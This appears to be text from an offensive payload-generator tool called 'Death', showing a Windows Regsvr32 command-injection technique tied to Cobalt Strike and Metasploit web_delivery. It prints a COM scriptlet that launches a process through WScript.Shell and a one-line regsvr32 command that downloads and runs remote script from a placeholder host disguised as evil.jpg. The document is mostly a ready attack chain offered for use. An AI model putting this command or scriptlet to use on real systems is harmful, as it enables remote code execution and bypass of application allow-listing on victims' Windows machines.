 death
-----------------------------------------------------
[Death][windows] $> 3
Description:
Regsvr32命令注入,用于注册动态链接库文件,向系统注册控件或者卸载控件的命令
C2         -> Cobalt
Language   -> vbs
Platform   -> All
msf5 exploit(multi/script/web_delivery)
Description:
<?XML version="1.0"?>
<scriptlet>
    <registration progid="UQCSRt8b" classid="{cf632e36-9f14-3b29-31f5-77aa939758fb}">
        <script>
            <![CDATA[ var r = new ActiveXObject("WScript.Shell").Run("calc.exe",0);]]>
        </script>
    </registration>
</scriptlet>
[Death][windows][regsvr32][url] $> http://1.1.1.1/evil.jpg
Payload:
regsvr32 /s /n /u /i:http://1.1.1.1/evil.jpg scrobj.dll
[Death][windows] $> _